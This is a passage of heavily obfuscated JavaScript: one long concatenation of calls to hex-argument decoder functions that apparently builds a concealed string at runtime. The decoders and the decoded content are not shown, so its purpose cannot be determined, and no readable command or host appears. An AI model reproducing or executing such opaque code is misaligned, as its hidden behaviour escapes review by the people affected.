ce,0x8e1,0x113b)+_0x3955b3(0xcb7,0xc58,0x22ea,0x1579,0xb35)+_0x23b196(0x83a,0xb0a,0xab6,0xc95,0x17c6)+_0x23b196(-0x2b1,-0x37d,0x12ee,0x59b,0x4dd)+_0x3955b3(0x1992,0x1db1,0x1e6f,0x1c70,0x2991)+_0x2499de(0x9d0,0x1a23,0x2c,0x751,0xcc7)+_0x2c4ee4(0x4c1,0xf0f,0x56a,0xf7c,0x11db)+_0x2c4ee4(0x11f9,0x1798,0x1ff1,0x18e4,0x1ac8)+_0x19c2e1(0x188c,0xd2c,0xcca,0x1d91,0xfc6)+_0x23b196(-0x352,0xc63,0x84,0x4e,-0x5c1)+_0x19c2e1(0x445,-0x8d1,0x474,0x6e2,0xd57)+_0x2499de(0x1054,-0x298,-0x141,0xd25,0x7f1)+_0x3955b3(0xcae,-0xf6,0x1305,0x57a,-0x5f6)+_0x2499de(0x7d7,0xef5,0x70c,0xcaa,0x4e1)+_0x2499de(-0xed,-0x3bb,0x6e6,0x177a,0xaa8)+_0x19c2e1(-0x1af,0x1fd,-0x60f,-0x924,-0xe1a)+_0x19c2e1(0x92e,0x811,0x1709,0x830,0x490)+_0x19c2e1(0x15a6,0x2020,0x215d,0xd01,0x2277)+_0x2499de(-0x351,0x1454,0x16e,0x1127,0x82f)+_0x3955b3(0xeec,0x191d,0x15be,0x1399,0x1efb)+_0x2499de(0x1407,0x1460,0x16d3,0x23eb,0x1788)+_0x23b196(0x1f11,0x1bb8,0x2663,0x1a6a,0x2542)+_0x19c2e1(0x581,0x631,0x7d3,0x1b7,-0x401)+_0x2c4ee4(0x897,0x927,0x110,0x7bb,0xc89)+_0x23b196(0x988,0x6d7,-0xd41,0x6f,0xde8)+_0x23b196(0xd2b,0x73b,0x7e7,0x8ee,0x3c9)+_0x2499de(-0x599,0xbf2,0x8ce,0x12b6,0x49c)+_0x2499de(0x1787,0x1f79,0x1082,0x2024,0x15c8)+_0x23b196(0x602,0x24,0x8ca,0xbb0,0x17bf)+_0x3955b3(0x1112,0x16ed,0x1416,0x144d,0x900)+_0x3955b3(0x2159,0x1c27,0x1289,0x17f0,0x1226)+_0x19c2e1(0x32c,-0xa,0x8d5,0xd8d,0xd03)+_0x2499de(0x188f,0x1061,0x1477,0x11fa,0x1439)+_0x19c2e1(0xe40,0x630,0x141f,0xbef,0x1572)+_0x3955b3(0x16e6,0x2763,0x1412,0x1d5f,0x158a)+_0x2c4ee4(0x93f,0x65d,0x107,0xa58,0xbab)+_0x19c2e1(0x192d,0x1fd8,0xdea,0x1006,0x198e)+_0x2c4ee4(0x855,0x1584,-0x4a,0x11de,0xc22)+_0x23b196(0x14e9,0xbf3,0x10d0,0x1a6a,0x2173)+_0x23b196(-0x2dc,-0x3b3,-0x2a0,0x65c,0x525)+_0x2499de(0x13b1,0xbda,0x1db5,0x1ad3,0x12d3)+_0x23b196(0x2512,0x1ddd,0xe21,0x1726,0x1ecd)+_0x2499de(0x178e,0x19f5,0x16d4,0x1f2c,0x1145)+_0x23b196(0xb80,0x9d4,0x80c,0x15eb,0x1c44)+_0x2499de(0x2335,0x10e9,0xa7a,0x201d,0x173a)+_0x23b196(-0xcc3,0xaf2,-0xde1,0x5e,0x699)+_0x3955b3(0xff3,0x149f,0x599,0xc67,0x605)+_0x3955b3(0x114,0xc14,-0x63a,0x209,-0x3bc)+_0x19c2e1(0x19db,0xf21,0xf18,0x102a,0x14da)+_0x2499de(-0x229,0x1508,0x79,0x1562,0xab1)+_0x19c2e1(0xd7e,0x107f,0x5f9,0x292,0xdf5)+_0x23b196(0x2d0,0x631,0x769,0x5ba,0x548)+_0x19c2e1(0xb32,0x65c,0x16b,0x6ea,0x144f)+_0x2499de(0x12f7,0xd27,0x1cff,0x15cd,0x1279)+_0x3955b3(0x2093,0x1616,0x1c42,0x156f,0x2329)+_0x2499de(-0x10e,-0x4a6,0x2e2,0xbd9,0x733)+_0x2499de(0x1029,0x61e,0x1081,-0x97a,0x37a)+_0x23b196(0x1154,0x434,0x7f4,0xab8,-0x224)+_0x3955b3(-0x6b1,0x1d8,0xdbd,0x445,-0x7dc)+_0x2c4ee4(0x1807,0x26d,0x1b2f,0x18bf,0xdbe)+_0x23b196(0x1229,0xe74,0x1cea,0x1580,0x98b)+_0x2c4ee4(0x16c8,0x299a,0x2089,0x282e,0x1cdd)+_0x19c2e1(0x1934,0x1322,0xc86,0xbb6,0x121a)+_0x2c4ee4(0x1531,0x43d,0xbf4,0x4ac,0x74b)+_0x2499de(0x1a4d,0x133e,0xd5b,0x157a,0x1555)+_0x3955b3(0x27f3,0x260e,0x1471,0x1eb3,0x1992)+_0x23b196(0x1ed7,0x1888,0x1410,0x13c8,0xbd1)+_0x3955b3(0xf7d,0x132e,0x2fd,0x66b,0x1443)+_0x19c2e1(-0xa6,-0xce,0x3cc,-0xd47,0x36b)+_0x19c2e1(0x1582,0x1844,0x14d9,0xc35,0x148b)+_0x2499de(0x5c7,0x13e3,-0x8a8,-0xd2,0x588)+_0x2c4ee4(0x1dfc,0x1e48,0x1038,0x1d30,0x16da)+_0x3955b3(0x41,0x10f2,-0x254,0xa20,-0x331)+_0x2499de(0x39d,0x5c5,-0x5f0,0x13a3,0x800)+_0x2c4ee4(0x2338,0x18d7,0x1445,0x2373,0x1f5f)+_0x19c2e1(0xb5,-0xd8a,0xc0,0x73a,-0x97c)+_0x19c2e1(0x536,0xd2,-0x1e4,0x12ee,0xb1a)+_0x19c2e1(0x909,0x51,-0x4cb,0xb2c,0xa34)+_0x3955b3(0x717,0xe0,0x946,0xa78,0xeb3)+_0x23b196(-0x25e,0xf70,0x95e,0x8c4,0x474)+_0x2499de(-0x211,0x521,0x519,0xa99,0x5c1)+_0x19c2e1(0x18e5,0x165a,0x1e31,0x1a7a,0x11b2)+_0x23b196(0x22ce,0xc4e,0x1088,0x1850,0x1e17)+_0x2499de(-0x4cf,0xb31,0x426,0xa1c,0x33a)+_0x2c4ee4(0x182f,0x14f3,0x1091,0x862,0x1455)+_0x2c4ee4(0x91a,-0x32,0x7c5,0x12ed,0x7f6)+_0x2499de(0x149c,0x1521,0x43d,0x163b,0xd7e)+_0x3955b3(0x1137,0xe3a,0xd4e,0x300,-0x978)+_0x2499de(0x823,0x15c3,0x1112,0xbe1,0xb5a)+_0x23b196(0x160b,0x17a5,0xe39,0xcb6,0x139d)+_0x3955b3(0x4d8,0x1027,-0x924,0x38b,0x484)+_0x23b196(0x53b,0x50c,0x1dcb,0x1007,0x1a7f)+_0x2499de(0x19aa,0x1a80,0x1c42,0x2382,0x1a7b)+_0x3955b3(0x1a18,0x23a4,0xde6,0x1713,0x22d4)+_0x19c2e1(0x5ca,0x108,0x9b0,0x679,0x1125)+_0x3955b3(0xbef,0x1288,0xbee,0x110d,0x1e24)+_0x23b196(0x981,0x134a,0xad0,0x160d,0x1267)+_0x3955b3(0x1d4,0x1183,-0x1a7,0xb15,0x796)+_0x19c2e1(0x99d,0xb12,0x7cc,0x5d2,0xe17)+_0x2c4ee4(0x1a26,0x1001,0x9cd,0x550,0x13c5)+_0x2499de(0xd79,-0x10f,0x844,-0x130,0x4af)+_0x19c2e1(0x3db,0xd33,0xa5,0x7f9,0x64c)+_0x23b196(0x138,-0x35a,0x1201,0x6a2,0x3f)+_0x23b196(0xae3,0x190e,0x713,0x10a6,0x1375)+_0x2499de(0x6d9,0x6f0,-0x35e,0x1033,0xaa8)+_0x19c2e1(0x17d0,0x1366,0x1c00,0x1b6d,0x19fd)+_0x19c2e1(0xded,0x17d0,0xb9,0x404,0x1aa9)+_0x2499de(0x20fe,0x111e,0x1aa1,0xa16,0x169a)+_0x23b196(0x1aae,0x1997,0x125b,0x141d,0x16b5)+_0x23b196(0x1121,0x905,0xf12,0x170e,0x11bc)+_0x23b196(0x1e14,0xa22,0x1802,0x14f8,0x88b)+_0x2499de(0x833,0xf6b,0xd50,0x14ae,0x13a5)+_0x23b196(0x1cde,0xca9,0x15cb,0xfe8,0x1c59)+_0x23b196(-0x249,0xc01,0x10f9,0x530,0xde9)+_0x2499de(0x170c,0x234b,0x14d2,0xf15,0x170e)+_0x3955b3(-0x186,0x11e8,0x13d2,0x9c9,0x13c7)+_0x23b196(0x6ae,0x411,0x7b4,0x569,-0x798)+_0x2c4ee4(0x24d1,0x1f81,0x16aa,0x143d,0x1ba8)+_0x23b196(0x1ceb,0x1463,0x1c22,0x1a6e,0xd3e)+_0x23b196(-0x213,0x7,0x11c4,0x912,-0x30f)+_0x2499de(-0xa75,-0x19b,0x202,0x1d8,0x23c)+_0x2c4ee4(0xf71,0x593,0x4d8,-0x191,0x4fe)+_0x3955b3(0x972,-0x1c2,-0x5ad,0x383,-0x8fe)+_0x2499de(0xca8,0x15ac,0x8ca,0x14d2,0x1337)+_0x3955b3(0xcac,0x1f2,-0x373,0x7bd,0x2f3)+_0x2c4ee4(0x221b,0x217d,0xe24,0x1363,0x1525)+_0x2c4ee4(0x1ba7,0x11bc,0x1ff0,0x19a7,0x1ca2)+_0x23b196(0x11fc,0x1f62,0x9e6,0x151c,0x199c)+_0x2499de(0xb42,0x13a0,0xb2b,0x11ac,0xbbd)+_0x2499de(-0x6e5,-0x158,0x108,0xaa5,0x40c)+_0x3955b3(0x3b0,0x17f1,-0x1d7,0xb65,0x1495)+(_0x23b196(0x4a5,0xe4a,0x12c3,0xb12,0x1072)+_0x2c4ee4(0xa01,0x1be7,0xbdc,0xb5e,0x1010)+_0x19c2e1(0xb5,0x75c,-0x615,0x2ec,-0x7f3)+_0x2499de(0x18f8,0xc7b,0x1e6e,0x5a8,0x12af)+_0x2499de(0xc3b,0x15be,0xa15,0x1fa6,0x1570)+_0x3955b3(-0x164,0x111f,-0x43f,0xa05,0x13ca)+_0x3955b3(0x370,-0x350,0x1359,0x822,0xa21)+_0x19c2e1(0xdc3,0x699,0x464,0x1730,0x10d9)+_0x2c4ee4(0xcc9,0x1d57,0x2111,0xad4,0x161a)+_0x19c2e1(0x109b,0xbe0,0x9ee,0xbc2,0x12aa)+_0x2499de(-0x573,0x1156,-0x6bc,0x513,0x43a)+_0x2499de(0x188a,0x1bac,0x1a49,0x1226,0xf65)+_0x23b196(0x1919,0x2177,0x1dd8,0x15e6,0x204b)+_0x2c4ee4(0x1bd5,0x10a7,0xc2f,0x12df,0xe42)+_0x2c4ee4(0x15eb,0xf9c,0xec5,0x18c8,0x11ce)+_0x2c4ee4(0x1a83,0x26a,0x1539,0xb56,0xcd3)+_0x3955b3(0x1f1b,0x1172,0x168c,0x1443,0x2052)+_0x23b196(-0x1b,0x1ae,0x19a1,0xcf3,0xd35)+_0x2499de(0xa3d,0x7c0,0x127,0x1147,0x3ad)+_0x2499de(0x318,0x1b27,0x1d87,0x3f8,0x114b)+_0x2499de(0x4ca,0x1723,0xcc0,0x16c4,0xf99)+_0x19c2e1(0xe2f,0x1283,0x1c3f,0x1b25,0x1b0c)+_0x2c4ee4(0x11a0,0xc4,0x8ec,0x1203,0xd96)+_0x2499de(0x17cf,0x1545,0x1c39,0x983,0x17fb)+_0x2c4ee4(0xbe,0xfc1,0x15f,0x5d6,0x837)+_0x2499de(0x17d1,0x1c78,0xc84,0xcc8,0x17e3)+_0x23b196(0xe30,0x1495,0x171f,0x1140,0x1983)+_0x19c2e1(0x17e4,0x10c8,0x261a,0x108f,0x10b2)+_0x2c4ee4(0x3f1,0xbd5,0x62e,0x171e,0xd9d)+_0x2499de(0x31a,-0xb42,0x83c,-0x873,0x32e)+_0x3955b3(0x72,0xf8d,0x11ed,0x7a6,-0x6c0)+_0x23b196(-0x662,0x16d,-0x3dd,0x750,0x754)+_0x2c4ee4(0x1be9,0x1306,0x17ca,0x11e5,0x1a2f)+_0x23b196(0x2151,0x1d97,0x214e,0x1798,0xdd1)+_0x3955b3(0x547,0x1093,0x12be,0x1044,0x141c)+_0x19c2e1(-0x1d3,-0x1035,-0x185,-0x8c,0x506)+_0x2499de(0x256c,0xda9,0x18a6,0xe93,0x17b4)+_0x2c4ee4(0x10f8,0x1e8,0x2c0,0x86c,0xd9f)+_0x2499de(0x1f50,0xe06,0x1217,0xb43,0x13db)+_0x19c2e1(0x185b,0x100d,0x2507,0x176d,0x164d)+_0x23b196(-0x1f9,-0x3d4,0xbad,0x7f1,0xb93)+_0x19c2e1(0x9e5,0x12bb,0x4e5,-0x2cf,0x17e2)+_0x19c2e1(0x114b,0x3a7,0xf3d,0x54e,0xbc6)+_0x3955b3(0xbc7,-0x8d,0x180d,0xc06,0x5be)+_0x19c2e1(0xa7a,0xe86,0xa0d,0x189d,0x1651)+_0x2499de(0x1316,0xf98,0x6f3,0x1d66,0x11da)+_0x23b196(-0x2e6,-0x313,-0x8d5,0x14b,-0x81f)+_0x2499de(-0xcc,0x8d5,0x4b0,-0x431,0x526)+_0x2499de(0x1cb9,0x1fb2,0x9e7,0x1aa7,0x15c6)+_0x3955b3(0x94,0x768,0x1193,0xda6,0x603)+_0x2c4ee4(0x23e7,0x1d52,0x1290,0x1001,0x1b5a)+_0x2499de(0xdfe,-0x2a4,0x5d0,-0x158,0x354)+_0x2c4ee4(0x8dc,0x19a5,0x729,0x6ef,0xe9d)+_0x2c4ee4(0x170d,0x16aa,0x2868,0x19b8,0x1d56)+_0x23b196(0xf1e,-0x520,0xa99,0x8f5,0x8)+_0x2c4ee4(0x1081,0x905,0x14a7,0x14b0,0x10ee)+_0x2c4ee4(0x1431,0x1392,0x10e6,0xd7a,0x1b29)+_0x2c4ee4(-0x653,0x10d5,0x117d,0xeb7,0x5ae)+_0x19c2e1(0x1999,0x19fe,0x1d9b,0xe7d,0x1e4d)+_0x2499de(0x939,0xa2,0x10b,0x90c,0x2a5)+_0x19c2e1(0x35b,0x10c1,0x464,-0x201,0xb2e)+_0x3955b3(0x1e14,0x199b,0x19b6,0x100b,0x15e3)+_0x2499de(0xf86,0xef1,0xeb2,0x1c5c,0xdf6)+_0x3955b3(0x29d4,0x1b47,0x1c2e,0x1e19,0x1fd7)+_0x2499de(0x1624,0x1922,0x1654,0x1520,0x1120)+_0x2c4ee4(0x20ad,0x2c93,0x263c,0x2453,0x1f08)+_0x3955b3(0x2603,0x1d06,0x1e61,0x1e5b,0x1b8f)+_0x23b196(-0x91,0xa0c,0x132b,0x8bb,0xba4)+_0x23b196(0x1e6f,0x196f,0x1a2a,0x1208,0xa0b)+_0x2499de(0x24b9,0x24ed,0x1f9b,0x1290,0x179e)+_0x2c4ee4(0xb83,0x224a,0x1049,0xc85,0x18ce)+_0x2499de(0x640,0x546,0x1440,0x653,0x7aa)+_0x23b196(-0x5a5,-0x30e,0x277,-0xf3,-0x85e)+_0x23b196(0x4b0,0x1dca,0x14db,0x10de,0x952)+_0x2499de(0xcba,0x1545,0x1b2f,0x16a1,0x1762)+_0x2c4ee4(0xd30,0x23f7,0x18c7,0x20d4,0x164a)+_0x23b196(0x12fa,0x1d0f,0x2426,0x17ce,0x210a)+_0x23b196(-0x47d,-0x54,0x263,0x3ea,0x87f)+_0x23b196(0x161c,0x858,0xa1b,0x11d8,0x8d8)+_0x2499de(0x1395,0x415,-0x4bc,0xb5b,0x6c6)+_0x2499de(0x1c18,0xcfe,0x1fd7,0x1766,0x13f7)+_0x23b196(0x1659,0x1374,0x107e,0x13bc,0x5c4)+_0x2c4ee4(0x1e17,0xdbc,0x15bf,0x12f4,0x14ca)+_0x23b196(-0x7ff,0x76b,-0x4ed,0x4d4,0x1c)+_0x2c4ee4(0x1319,0x150f,0x7c5,0x1299,0xb79)+_0x23b196(0x18f0,0x1b08,0x14cd,0x1562,0xd3c)+_0x23b196(0xab,-0x352,-0x8ce,0x22e,-0x8bd)+_0x23b196(0x1695,0x9f6,0x1c9c,0x1575,0x1405)+_0x19c2e1(0x1a3,0xaa2,0x276,0x210,-0x817)+_0x3955b3(0x1bb3,0x295a,0x266b,0x1cab,0x1d5c)+_0x3955b3(0xd87,0x187e,0xaee,0x1349,0xad0)+_0x2499de(0x12e7,0x7be,0xdc7,0x56d,0x7f1)+_0x3955b3(0xd60,0x1837,0x703,0xc74,0x1424)+_0x3955b3(0x11cc,0xda9,0x486,0x59b,0xe3c)+_0x3955b3(0x23a2,0x1d2f,0x12e4,0x16c2,0xbcc)+_0x2499de(0x129d,-0x1d0,0x13f3,0x14cf,0x94c)+_0x2499de(0xd42,0x6b6,-0x56e,-0x38e,0x4c2)+_0x2499de(0x9f5,0xdb4,-0xc9b,-0x52d,0x18d)+_0x2c4ee4(0x2963,0x19ac,0x18bc,0x1a7b,0x1b5a)+_0x2499de(-0x7f1,0x896,-0xd03,0xdb4,0x115)+_0x19c2e1(0x1490,0x184d,0x86d,0x217f,0xa42)+_0x19c2e1(0x10,0x32f,0xda8,-0x735,-0xb24)+_0x23b196(0x1a48,0x11cb,0x923,0x10bd,0x6a9)+_0x23b196(0x686,0xbde,0x90b,0x7e1,0xa1)+_0x3955b3(0x1220,0x1a0c,0x1080,0x1931,0x251d)+_0x3955b3(-0x275,0x9f2,0xcdd,0x647,-0x577)+_0x19c2e1(0xad2,0x727,0xc52,-0x2ed,-0xcb)+_0x2c4ee4(-0x18c,0xd83,0x5ec,0x24,0xbb7)+_0x2499de(0x206b,0x1fe1,0x1dc8,0x1668,0x14b6)+_0x2499de(0x5a4,0xb4a,-0x200,0x362,0x799)+_0x3955b3(0x1b5e,0x22d7,0xa28,0x188e,0x239b)+_0x19c2e1(0xf6b,0x1932,0x807,0xd1b,0x2fa)+_0x2499de(0x71e,0x1ef8,0x7e5,0x1ecd,0x139a)+_0x23b196(0xd26,0x19d1,0x1562,0x1232,0x1e6a)+_0x19c2e1(0x1521,0x18ac,0x22f3,0xfb4,0x20ce)+_0x3955b3(0x7ab,0x748,0x31f,0x669,-0x51)+_0x3955b3(-0x4ec,-0x17f,0x1208,0x956,0xa88)+_0x3955b3(0x1259,0x21b1,0x1b15,0x1dd5,0x249f)+_0x23b196(-0x3ab,0xaf7,-0xa65,0xbd,0x84f)+_0x23b196(-0x105,0x1b17,0x73b,0xcc4,0x2b7)+_0x19c2e1(0xdf7,0xec8,0x77,0x186f,0x138d)+_0x23b196(0x1ace,0x15f2,0x1c83,0x109b,0xb9e)+_0x3955b3(0xf26,0x1e97,0x1d1a,0x137c,0xa55)+_0x19c2e1(0x939,0xec9,-0x2c0,0x1b0,0x64c)+_0x3955b3(0xfd6,0x7e7,0x130f,0x10b2,0x1939)+_0x3955b3(0xcfc,0x1200,0xf43,0xa9a,0x26d)+_0x19c2e1(0x529,0x12e1,-0x35b,0x214,0x165)+_0x2c4ee4(0x12ac,0x1028,0x31f,0x804,0x7de)+_0x23b196(0x1067,0x1d5d,0x158f,0x1021,0x46f)+_0x19c2e1(0x186,0xb88,0x735,-0xbfc,0x695)+_0x2499de(0x22a8,0x213f,0x11fd,0x10cf,0x1a53)+_0x2499de(-0x31a,0x8a1,-0x8d0,0xede,0x278)+_0x23b196(0x10f3,0x7e2,0xe34,0xd72,0x1846)+_0x23b196(0x2c9,-0x35c,0x46d,0x75e,0xa4e)+_0x2499de(0x1147,0xbf4,-0xf3,0x1366,0xc08)+_0x3955b3(0x1d46,0x940,0xd17,0x159a,0x1888)+_0x2499de(-0x926,0x1052,0xbe8,-0x764,0x4e6)+_0x23b196(0x70b,-0x84c,-0x922,0x86,-0x1c7)+_0x3955b3(0xdcd,0x1137,0x1440,0x67d,0x1018)+_0x3955b3(0xb29,0x8c8,0x1b2f,0xd84,0x14dd)+_0x23b196(0x1018,0x1260,0x4a6,0x51c,0x490)+_0x2499de(0x97b,0x63f,0x1437,0x1e66,0x1175)+_0x2499de(0x1a30,0x267d,0x1e3a,0x22a4,0x183c)+_0x23b196(-0x8b0,0x77,0x40d,0x567,-0x6e7)+_0x2499de(0x20f7,0xd77,0x763,0x16de,0x12ef)+_0x2c4ee4(0x2053,0x11e0,0x15aa,0x16c3,0x185c)+_0x3955b3(0x6e5,0x2ef,0x1083,0x93f,0x166a)+_0x2499de(0x24e0,0x11dc,0x2067,0xeca,0x1b59)+_0x2499de(-0xc01,0xae7,0xa08,-0x603,0x243)+_0x19c2e1(0x19ce,0x14e4,0x2786,0x14d3,0x2046)+_0x23b196(-0x608,0x7ee,0x13b8,0x687,0x11c)+_0x19c2e1(0x15db,0x127d,0xf25,0x2107,0x224e)+_0x2499de(0x8f4,0x16c3,0x1765,0xd8e,0x1384)+_0x2c4ee4(0x17c8,0x2b76,0x19ff,0x1a40,0x2007)+_0x23b196(0x1e2e,0x19ce,0x1e20,0x1a4b,0x118f)+_0x3955b3(-0x1cf,0x88c,-0x569,0x514,0xcbb)+_0x19c2e1(-0x1ba,-0x2bd,0x8b0,-0x25e,0x4eb)+_0x23b196(-0x5b0,0xf48,-0x61b,0x6f0,0x3f4)+_0x23b196(0xdab,0x1a9d,0x6dc,0x150b,0x1df8)+_0x2c4ee4(0x1280,0x35d,0x482,0x507,0xcea)+_0x2499de(-0x711,0x732,0x11d5,-0x2aa,0x528)+_0x2c4ee4(0xc60,0x1eed,0x1b42,0x1b4d,0x14c3)+_0x19c2e1(0x100,0x497,0x63d,0x980,0x788)+_0x2c4ee4(0x1c49,0x136e,0x1ec7,0x2043,0x1e77)+_0x2499de(0x158f,0x1d23,0xfbb,0x7a2,0x12d3)+_0x19c2e1(0x1083,0x16fb,0x1b02,0xa8c,0x848)+_0x23b196(-0x875,-0x47,-0xc5f,-0x40,0xa78)+_0x2499de(0x131d,0x2336,0x2724,0x225c,0x194c)+_0x19c2e1(0x3d9,0x77e,0x1250,-0x3bd,0xc73)+_0x19c2e1(0x292,0x9ed,-0x8a0,-0x1a1,0xf16)+_0x19c2e1(0x1039,0x99c,0x1515,0x18ef,0x8b2)+_0x23b196(0x886,0x564,0xad1,0x57a,0xcb8)+_0x3955b3(0x16ff,0x99d,0x239f,0x17a7,0x2155)+_0x23b196(0x9b1,0xabc,0x24e,0x7e0,0x907)+_0x2499de(0xbd4,0x1146,0x11c6,0x1d26,0x1a46)+_0x3955b3(-0x280,0xfe5,0x456,0x9ec,0x5af)+_0x2499de(0xbbc,-0x35e,0xb72,0x1694,0x9c4)+_0x2c4ee4(0xc36,0x993,-0x257,-0x2fa,0x5fa)+_0x3955b3(-0x48b,0x750,0x845,0x982,0x1047)+_0x23b196(0x1d8d,0xb20,0x1a0e,0x141a,0x6da)+_0x19c2e1(0x572,-0x177,0x107f,0x993,0x502)+_0x2499de(-0x52b,0xe7c,0xfec,-0x1b0,0x8a0)+_0x2c4ee4(0x197d,0x9ec,0xc0a,0x1611,0x1318)+_0x19c2e1(0x1841,0x13ae,0x1e17,0x257d,0x2357)+_0x2499de(-0x23a,-0x8ca,-0x5d5,0x6ed,0x11e)+_0x3955b3(0x148a,0x1736,0x319,0x1033,0xd6c)+_0x19c2e1(0x72d,0x103d,0x924,0x5c8,0x14b9)+_0x3955b3(0x1466,0x804,0x1827,0xf63,0x833)+_0x3955b3(0x9a7,-0x267,-0x9e,0xb7f,0xa65)+_0x23b196(-0x65f,-0x6d9,-0x6c9,0x50e,-0x6e8)+_0x2499de(-0x7,0x4b2,0x756,0x1640,0xbbb)+_0x23b196(0x782,0x194,0xe8a,0xf05,0x2e9)+_0x23b196(0xdd1,0x14fd,0x2561,0x1813,0xfa3)+_0x23b196(-0x656,0x11bf,0x1280,0x48e,0xc4)+_0x23b196(0x18d7,0x6d4,0x1654,0xe0e,0x2fa)+_0x23b196(-0x15f,0xf4,0xc8b,0x0,-0x4c5)+_0x2499de(0x182f,0x16e6,0xfef,0x107a,0x13c1)+_0x19c2e1(0x7eb,0x15d8,0x1285,0x814,0x1172)+_0x2499de(0xf2c,0x152d,0x18fa,0x82f,0x152b)+_0x3955b3(0x1f47,0x1690,0x1f39,0x1b08,0x18c4))+(_0x3955b3(-0x41b,0x153e,-0x258,0x79b,0xca3)+_0x19c2e1(0x1acf,0x110e,0x21ad,0x2113,0x206d)+_0x19c2e1(0x1a56,0x1c1d,0x1452,0xe6a,0xf20)+_0x23b196(-0x3f,0x630,-0x4d6,0x83f,0x147b)+_0x3955b3(0xd4c,-0x5c6,0x11ec,0x4ab,-0x3af)+_0x2c4ee4(0xee0,0x128c,0x116e,0x18e9,0x174c)+_0x23b196(0x1083,0x18ec,0x173a,0x1394,0xe51)+_0x3955b3(0x18d3,0xb49,0x1fdc,0x1434,0xc07)+_0x2c4ee4(0x32d,0x12d0,0x57d,0x53,0x836)+_0x2499de(0x4db,0x12e8,0x1705,0xe47,0xb76)+_0x2c4ee4(0x11a7,0x17c6,0x19ed,0x5ba,0xdbf)+_0x23b196(0xbb9,-0x213,0x8d7,0xc5d,0x15fa)+_0x23b196(0x428,0x7d1,0xaca,0x73d,0x157b)+_0x23b196(0xd06,0x2016,0x17a1,0x1294,0x12d4)+_0x3955b3(-0x34e,0x282,-0x61,0x2cf,0x2b)+_0x2499de(-0x774,0xbf9,0x94f,0xf36,0x57e)+_0x23b196(0x996,-0x1b3,0x2dd,0x536,0xb27)+_0x2499de(0x1273,0x1723,0x5ec,0x10d8,0xd94)+_0x3955b3(0x28d8,0x29df,0x1d8e,0x1ea9,0x2cd3)+_0x2499de(0x1875,0x1b81,0x1d2d,0xd44,0x1596)+_0x19c2e1(0x1c1,-0x2c4,-0xca7,0xa8,-0x318)+_0x19c2e1(0xdf9,0x12e9,0x7a4,0x17,0xda7)+_0x2c4ee4(0x2234,0x2066,0x1173,0x1db1,0x191d)+_0x2c4ee4(-0x210,-0x17d,0x3cd,0xc9,0xa52)+_0x3955b3(0x6ae,0x23c,-0xe2,0xa7a,0xad)+_0x2c4ee4(-0x1e7,0x102b,0xaa6,0x18b3,0xa82)+_0x3955b3(-0x4d1,0x41c,-0x26a,0x6bb,-0x36a)+_0x3955b3(0x754,0x115f,0x9f4,0x4e0,0x57b)+_0x2499de(0x836,-0x7f2,0x115,0xa96,0x4ac)+_0x2499de(0xf9a,0x2211,0x10e5,0xcbc,0x1442)+_0x23b196(0x1925,0x1d7c,0xcb3,0x1941,0x18dd)+_0x2c4ee4(0x599,0xcb9,0xa67,0x12dc,0xece)+_0x3955b3(0x167d,0xca6,0x572,0xd3a,0x294)+_0x2499de(0xe25,0x1025,0x166e,0x199b,0x15ba)+_0x2c4ee4(0x1271,0x131b,0x1dfc,0x2a9d,0x20ad)+_0x23b196(-0x644,0x8cf,-0x6a1,0x447,0xace)+_0x2499de(0xf44,0x9f7,-0x31,0x2d5,0x650)+_0x3955b3(0x1f71,0x1feb,0x1690,0x1ec3,0x2b48)+_0x23b196(0x6f0,0x15dd,0x53,0x962,0x15d)+_0x2499de(-0x163,-0xaac,0xed9,-0xa09,0x258)+_0x3955b3(-0x48,0x928,-0x2df,0x6a2,-0x4b1)+_0x23b196(0x2246,0xa1e,0x1d3d,0x16fb,0x1897)+_0x2499de(0x938,0x4e5,-0x65a,0xc5c,0x3e9)+_0x23b196(0x7dd,0x13b1,0x173d,0x90e,-0x47a)+_0x2499de(-0x607,-0x4c3,0x1424,0x1116,0x6a7)+_0x23b196(-0xd33,0x6da,-0x52,-0x9c,0xb92)+_0x23b196(-0xc7,-0x52f,-0x30f,0x10f,-0x935)+_0x19c2e1(0x1a5d,0xf2c,0x1f32,0x1ba5,0x23e4)+_0x3955b3(0x10d1,-0x27,0x54c,0xde3,0x1295)+_0x2499de(0x15dd,0x1de2,0x1a7a,0xeed,0x181a)+_0x23b196(0xb02,0x127f,0x215,0xb7b,0xa0c)+_0x2499de(0xb07,0x10f8,0x23db,0x7f2,0x1660)+_0x2c4ee4(0x161a,0xc6b,0x191f,0x1f2c,0x130e)+_0x2499de(0x97b,0x126d,0xc05,0xee7,0x11c3)+_0x19c2e1(0xdbd,0x1f4,0x949,0x2ef,0x3ee)+_0x19c2e1(0x198e,0x1350,0x2629,0x2174,0x232f)+_0x19c2e1(0xd79,0xab2,0xcbd,0x461,0x13)+_0x2499de(0x101f,0x2ad6,0x1073,0x2a66,0x1ce7)+_0x2c4ee4(-0x8,0x18b7,0x119c,0x11a4,0xe49)+_0x3955b3(0x1476,0x21e0,0x1b28,0x1dff,0x15ad)+_0x19c2e1(0x1580,0x1157,0x1fa3,0x17f7,0x2355)+_0x2499de(0x17d0,0x242a,0x1bba,0x25c5,0x1cdf)+_0x19c2e1(0x21f,-0x7cb,-0x6f7,0xe8f,-0x3ce)+_0x3955b3(0xa2b,0xdd2,-0x312,0x7d7,-0x5b8)+_0x19c2e1(-0x183,0x126,-0xb03,-0x4ef,0x606)+_0x23b196(0x12d,0xc63,-0x38a,0x920,0x543)+_0x3955b3(0xb0e,0x774,0xf21,0xf84,0xc47)+_0x2c4ee4(0xf90,-0x656,-0x524,0x1556,0x812)+_0x3955b3(0xe7d,0x19e1,0x1b01,0xf33,0xc9f)+_0x2499de(0x227,0x95e,0x4e3,0x1c90,0xe40)+_0x3955b3(0x4c5,0x1242,0x70a,0x129a,0x1488)+_0x2499de(0x1c0e,0x1c67,0x11c7,0xed9,0x1a65)+_0x2c4ee4(0xe8f,-0xd1,0x167,0x1e2,0x70f)+_0x19c2e1(0x94b,0xf59,0x5b0,0x23,0xcd3)+_0x19c2e1(0x19d7,0x26e9,0x18fc,0x1a2f,0x1754)+_0x3955b3(-0x4fc,-0x5ca,0x48,0x75e,0x1369)+_0x2c4ee4(0x243b,0x17c8,0xc47,0x20ad,0x197e)+_0x2c4ee4(0xb88,0x11d0,0x2b0,0x464,0xd98)+_0x3955b3(0xcee,0x2250,0x124c,0x19c1,0x186c)+_0x2c4ee4(0x1ed3,0x13ee,0x2461,0x29ae,0x2104)+_0x23b196(-0x2fc,-0x7e5,-0x4a3,0x419,0x312)+_0x2c4ee4(0x397,0xa96,0x238,0xc8a,0x963)+_0x2499de(0x1edf,0x1d1e,0xcc7,0xa7